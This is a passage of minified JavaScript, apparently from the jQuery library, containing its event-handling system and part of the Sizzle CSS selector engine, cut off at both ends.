o,a,s,u,l,c,p,f,d,h,g,m=b.hasData(e)&&b._data(e);if(m&&(c=m.events)){t=(t||"").match(w)||[""],l=t.length;while(l--){if(s=rt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=b.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;while(o--){a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a))}u&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||b.removeEvent(e,d,m.handle),delete c[d])}else{for(d in c){b.event.remove(e,d+t[l],n,r,!0)}}}b.isEmptyObject(c)&&(delete m.handle,b._removeData(e,"events"))}},trigger:function(n,r,i,a){var s,u,l,c,p,f,d,h=[i||o],g=y.call(n,"type")?n.type:n,m=y.call(n,"namespace")?n.namespace.split("."):[];if(l=f=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+b.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),u=0>g.indexOf(":")&&"on"+g,n=n[b.expando]?n:new b.Event(g,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:b.makeArray(r,[n]),p=b.event.special[g]||{},a||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!a&&!p.noBubble&&!b.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(l=l.parentNode);l;l=l.parentNode){h.push(l),f=l}f===(i.ownerDocument||o)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((l=h[d++])&&!n.isPropagationStopped()){n.type=d>1?c:p.bindType||g,s=(b._data(l,"events")||{})[n.type]&&b._data(l,"handle"),s&&s.apply(l,r),s=u&&l[u],s&&b.acceptData(l)&&s.apply&&s.apply(l,r)===!1&&n.preventDefault()}if(n.type=g,!(a||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===g&&b.nodeName(i,"a")||!b.acceptData(i)||!u||!i[g]||b.isWindow(i))){f=i[u],f&&(i[u]=null),b.event.triggered=g;try{i[g]()}catch(v){}b.event.triggered=t,f&&(i[u]=f)}return n.result}},dispatch:function(e){e=b.event.fix(e);var n,r,i,o,a,s=[],u=h.call(arguments),l=(b._data(this,"events")||{})[e.type]||[],c=b.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=b.event.handlers.call(this,e,l),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped()){(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((b.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type)){for(;l!=this;l=l.parentNode||this){if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(o=[],a=0;u>a;a++){i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?b(r,this).index(l)>=0:b.find(r,this,null,[l]).length),o[r]&&o.push(i)}o.length&&s.push({elem:l,handlers:o})}}}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[b.expando]){return e}var t,n,r,i=e.type,a=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new b.Event(a),t=r.length;while(t--){n=r[t],e[n]=a[n]}return e.target||(e.target=a.srcElement||o),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,a,s=n.button,u=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||o,a=i.documentElement,r=i.body,e.pageX=n.clientX+(a&&a.scrollLeft||r&&r.scrollLeft||0)-(a&&a.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(a&&a.scrollTop||r&&r.scrollTop||0)-(a&&a.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&u&&(e.relatedTarget=u===e.target?n.toElement:u),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus){try{return this.focus(),!1}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=b.extend(new b.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?b.event.trigger(i,null,t):b.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},b.removeEvent=o.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},b.Event=function(e,n){return this instanceof b.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&b.extend(this,n),this.timeStamp=e&&e.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e,n)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!b.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=b.nodeName(n,"input")||b.nodeName(n,"button")?n.form:t;r&&!b._data(r,"submitBubbles")&&(b.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),b._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&b.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(b.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!b._data(t,"changeBubbles")&&(b.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||b.event.simulate("change",this.parentNode,e,!0)}),b._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){b.event.simulate(t,e.target,b.event.fix(e),!0)};b.event.special[t]={setup:function(){0===n++&&o.addEventListener(e,r,!0)},teardown:function(){0===--n&&o.removeEventListener(e,r,!0)}}}),b.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e){this.on(a,n,r,e[a],o)}return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1){i=ot}else{if(!i){return this}}return 1===o&&(s=i,i=function(e){return b().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=b.guid++)),this.each(function(){b.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj){return i=e.handleObj,b(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof e){for(o in e){this.off(o,n,e[o])}return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){b.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?b.event.trigger(e,n,r,!0):t}}),function(e,t){var n,r,i,o,a,s,u,l,c,p,f,d,h,g,m,y,v,x="sizzle"+-new Date,w=e.document,T={},N=0,C=0,k=it(),E=it(),S=it(),A=typeof t,j=1<<31,D=[],L=D.pop,H=D.push,q=D.slice,M=D.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++){if(this[t]===e){return t}}return -1},_="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=F.replace("w","w#"),B="([*^$|!~]?=)",P="\\["+_+"*("+F+")"+_+"*(?:"+B+_+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O+")|)|)"+_+"*\\]",R=":("+F+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P.replace(3,8)+")*)|.*)\\)|)",W=RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),$=RegExp("^"+_+"*,"+_+"*"),I=RegExp("^"+_+"*([\\x20\\t\\r\\n\\f>+~])"+_+"*"),z=RegExp(R),X=RegExp("^"+O+"$"),U={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),NAME:RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+R),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),needsContext:RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/[\x20\t\r\n\f]*[+~]/,Y=/^[^{]+\{\s*\[native code/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/'|\\/g,Z=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{q.call(w.documentElement.childNodes,0)[0].nodeType}catch(nt){q=function(e){var t,n=[];while(t=this[e++]){n.push(t)}return n}}function rt(e){return Y.test(e+"")}function it(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>i.cacheLength&&delete e[t.shift()],e[n]=r}}function ot(e){return e[x]=!0,e}function at(e){var t=p.createElement("div");try{return e(t)}catch(n){return !1}finally{t=null}}function st(e,t,n,r){var i,o,a,s,u,l,f,g,m,v;if((t?t.ownerDocument||t:w)!==p&&c(t),t=t||p,n=n||[],!e||"string"!=typeof e){return n}if(1!==(s=t.nodeType)&&9!==s){return[]}if(!d&&!r){if(i=J.exec(e)){if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode){return n}if(o.id===a){return n.push(o),n}}else{if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&y(t,o)&&o.id===a){return n.push(o),n}}}else{if(i[2]){return H.apply(n,q.call(t.getElementsByTagName(e),0)),n}if((a=i[3])&&T.getByClassName&&t.getElementsByClassName){return H.apply(n,q.call(t.getElementsByClassName(a),0)),n}}}if(T.qsa&&!h.test(e)){if(f=!0,g=x,m=t,v=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){l=ft(e),(f=t.getAttribute("id"))?g=f.replace(K,"\\$&"):t.setAttribute("id",g),g="[id='"+g+"'] ",u=l.length;while(u--){l[u]=g+dt(l[u])}m=V.test(e)&&t.parentNode||t,v=l.join(",")}if(v){try{return H.apply(n,q.call(m.querySelectorAll(v),0)),n}catch(b){}finally{f||t.removeAttribute("id")}}}}return wt(e.replace(W,"$1"),t,n,r)}a=st.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},c=st.setDocument=function(e){var n=e?e.ownerDocument||e:w;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,d=a(n),T.tagNameNoComments=at(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),T.attributes=at(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),T.getByClassName=at(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),T.getByName=at(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",f.insertBefore(e,f.firstChild);var t=n.getElementsByName&&n.getElementsByName(x).length===2+n.getElementsByName(x+0).length;return T.getIdNotName=!n.getElementById(x),f.removeChild(e),t}),i.attrHandle=at(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==A&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},T.getIdNotName?(i.find.ID=function(e,t){if(typeof t.getElementById!==A&&!d){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){return e.getAttribute("id")===t}}):(i.find.ID=function(e,n){if(typeof n.getElementById!==A&&!d){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==A&&r.getAttributeNode("id").value===e?[r]:t:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){var n=typeof e.getAttributeNode!==A&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=T.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==A?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++]){1===n.nodeType&&r.push(n)}return r}return o},i.find.NAME=T.getByName&&function(e,n){return typeof n.getElementsByName!==A?n.getElementsByName(name):t},i.find.CLASS=T.getByClassName&&function(e,n){return typeof n.getElementsByClassName===A||d?t:n.getElementsByClassName(e)},g=[],h=[":focus"],(T.qsa=rt(n.querySelectorAll))&&(at(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+_+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||h.push(":checked")}),at(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&h.push("[*^$]="+_+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(T.matchesSelector=rt(m=f.matchesSelector||f.mozMatchesSelector||f.webkitMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(e){T.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),g.push("!=",R)}),h=RegExp(h.join("|")),g=RegExp(g.join("|")),y=rt(f.contains)||f.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return !0}}}return !1},v=f.compareDocumentPosition?function(e,t){var r;return e===t?(u=!0,0):(r=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===n||y(w,e)?-1:t===n||y(w,t)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t){return u=!0,0}if(!o||!a){return e===n?-1:t===n?1:o?-1:a?1:0}if(o===a){return ut(e,t)}r=e;while(r=r.parentNode){s.unshift(r)}r=t;while(r=r.parentNode){l.unshift(r)}while(s[i]===l[i]){i++}return i?ut(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},u=!1,[0,0].sort(v),T.detectDuplicates=u,p):p},st.matches=function(e,t){return st(e,null,null,t)},st.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&c(e),t=t.replace(Z,"='$1']"),!(!T.matchesSelector||d||g&&g.test(t)||h.test(t))){try{var n=m.call(e,t);if(n||T.disconnectedMatch||e.document&&11!==e.document.nodeType){return n}}catch(r){}}return st(t,p,null,[e]).length>0},st.contains=function(e,t){return(e.ownerDocument||e)!==p&&c(e),y(e,t)},st.attr=function(e,t){var n;return(e.ownerDocument||e)!==p&&c(e),d||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):d||T.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},st.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},st.uniqueSort=function(e){var t,n=[],r=1,i=0;if(u=!T.detectDuplicates,e.sort(v),u){for(;t=e[r];r++){t===e[r-1]&&(i=n.push(r))}while(i--){e.splice(n[i],1)}}return e};function ut(e,t){var n=t&&e,r=n&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return -1}}}return e?1:-1}function lt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ct(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pt(e){return ot(function(t){return t=+t,ot(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--){n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}})})}o=st.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent){return e.textContent}for(e=e.firstChild;e;e=e.nextSibling){n+=o(e)}}else{if(3===i||4===i){return e.nodeValue}}}else{for(;t=e[r];r++){n+=o(t)}}return n},i=st.selectors={cacheLength:50,createPseudo:ot,match:U,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,tt),e[3]=(e[4]||e[5]||"").replace(et,tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||st.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&st.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return U.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&z.test(n)&&(t=ft(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return !0}:(e=e.replace(et,tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[e+" "];return t||(t=RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==A&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=st.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return !!e.parentNode}:function(t,n,u){var l,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){while(g){p=t;while(p=p[g]){if(s?p.nodeName.toLowerCase()===y:1===p.nodeType){return !1}}h=g="only"===e&&!h&&"nextSibling"}return !0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[x]||(m[x]={}),l=c[e]||[],d=l[0]===N&&l[1],f=l[0]===N&&l[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if(1===p.nodeType&&++f&&p===t){c[e]=[N,d,f];break}}}else{if(v&&(l=(t[x]||(t[x]={}))[e])&&l[0]===N){f=l[1]}else{while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[x]||(p[x]={}))[e]=[N,f]),p===t)){break}}}}return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||st.error("unsupported pseudo: "+e);return r[x]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ot(function(e,n){var i,o=r(e,t),a=o.length;while(a--){i=M.call(e,o[a]),e[i]=!(n[i]=o[a])}}):function(e){return r(e,0,n)}):r}},pseudos:{not:ot(function(e){var t=[],n=[],r=s(e.replace(W,"$1"));return r[x]?ot(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--){(o=a[s])&&(e[s]=!(t[s]=o))}}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:ot(function(e){return function(t){return st(e,t).length>0}}),contains:ot(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ot(function(e){return X.test(e||"")||st.error("unsupported lang: "+e),e=e.replace(et,tt).toLowerCase(),function(t){var n;do{if(n=d?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang){return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-")}}while((t=t.parentNode)&&1===t.nodeType);return !1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType){return !1}}return !0},parent:function(e){return !i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:pt(function(){return[0]}),last:pt(function(e,t){return[t-1]}),eq:pt(function(e,t,n){return[0>n?n+t:n]}),even:pt(function(e,t){var n=0;for(;t>n;n+=2){e.push(n)}return e}),odd:pt(function(e,t){var n=1;for(;t>n;n+=2){e.push(n)}return e}),lt:pt(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;){e.push(r)}return e}),gt:pt(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;){e.push(r)}return e})}};for(n in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){i.pseudos[n]=lt(n)}for(n in {submit:!0,reset:!0}){i.pseudos[n]=ct(n)}function ft(e,t){var n,r,o,a,s,u,l,c=E[e+" "];if(c){return t?0:c.slice(0)}s=e,u=[],l=i.preFilter;while(s){(!n||(r=$.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(o=[])),n=!1,(r=I.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(W," ")}),s=s.slice(n.length));for(a in i.filter){!(r=U[a].exec(s))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length))}if(!n){break}}return t?s.length:s?st.error(e):E(e,u).slice(0)}function dt(e){var t=0,n=e.length,r="";for(;n>t;t++){r+=e[t].value}return r}function ht(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=C++;return t.first?function(t,n,r){while(t=t[i]){if(1===t.nodeType||o){return e(t,n,r)}}}:function(t,n,s){var u,l,c,p=N+" "+a;if(s){while(t=t[i]){if((1===t.nodeType||o)&&e(t,n,s)){return !0}}}else{while(t=t[i]){if(1===t.nodeType||o){if(c=t[x]||(t[x]={}),(l=c[i])&&l[0]===p){if((u=l[1])===!0||u===r){return u===!0}}else{if(l=c[i]=[p],l[1]=e(t,n,s)||r,l[1]===!0){return !0}}}}}}}function gt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return !1}}return !0}:e[0]}function mt(e,t,n,r,i){var o,a=[],s=0,u=e.length,l=null!=t;for(;u>s;s++){(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s))}return a}function yt(e,t,n,r,i,o){return r&&!r[x]&&(r=yt(r)),i&&!i[x]&&(i=yt(i,o)),ot(function(o,a,s,u){var l,c,p,f=[],d=[],h=a.length,g=o||xt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:mt(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r){l=mt(y,d),r(l,[],s,u),c=l.length;while(c--){(p=l[c])&&(y[d[c]]=!(m[d[c]]=p))}}if(o){if(i||e){if(i){l=[],c=y.length;while(c--){(p=y[c])&&l.push(m[c]=p)}i(null,y=[],l,u)}c=y.length;while(c--){(p=y[c])&&(l=i?M.call(o,p):f[c])>-1&&(o[l]=!(a[l]=p))}}}else{y=mt(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)}})}function vt(e){var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],u=a?1:0,c=ht(function(e){return e===t},s,!0),p=ht(function(e){return M.call(t,e)>-1},s,!0),f=[function(e,n,r){return !a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;o>u;u++){if(n=i.relative[e[u].type]){f=[ht(gt(f),n)]}else{if(n=i.filter[e[u].type].apply(null,e[u].matches),n[x]){for(r=++u;o>r;r++){if(i.relative[e[r].type]){break}}return yt(u>1&&gt(f),u>1&&dt(e.slice(0,u-1)).replace(W,"$1"),n,r>u&&vt(e.slice(u,r)),o>r&&vt(e=e.slice(r)),o>r&&dt(e))}f.push(n)}}return gt(f)}function bt(e,t){var n=0,o=t.length>0,a=e.length>0,s=function(s,u,c,f,d){var 